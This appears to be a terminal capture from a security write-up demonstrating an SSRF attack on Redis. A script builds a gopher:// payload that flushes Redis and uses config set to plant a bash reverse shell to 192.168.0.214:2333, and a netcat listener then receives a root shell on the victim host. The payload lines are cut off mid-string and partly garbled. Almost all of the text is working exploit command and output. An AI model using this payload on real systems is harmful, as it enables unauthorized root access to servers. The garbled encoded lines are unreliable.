 ➜  ssrf python encode.py
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0As
v/tcp/192.168.0.214/2333%200%3E%261%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%
D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A
➜  ssrf nc -l 2333
bash: no job control in this shell
[root@localhost ~]# ls
ls
anaconda-ks.cfg
lnmp-install.log
tools
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@localhost ~]# /sbin/ifconfig
/sbin/ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.149.180  netmask 255.255.255.0  broadcast 192.168.149.255
        inet6 fe80::60f3:5288:cda9:c0b4  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:95:82:97  txqueuelen 1000  (Ethernet)
        RX packets 273012  bytes 358505284 (341.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 103289  bytes 13463529 (12.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0